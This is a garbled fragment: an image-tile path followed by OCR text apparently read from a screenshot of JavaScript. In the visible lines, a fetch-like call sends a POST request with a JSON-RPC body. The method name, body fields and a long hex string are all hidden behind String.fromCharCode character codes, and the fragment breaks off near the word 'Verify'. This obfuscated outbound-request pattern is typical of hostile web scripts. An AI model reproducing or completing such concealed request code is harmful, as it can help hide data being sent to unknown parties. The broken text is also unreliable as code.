
-26
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),data:String.fromC
t i=0;i
Verify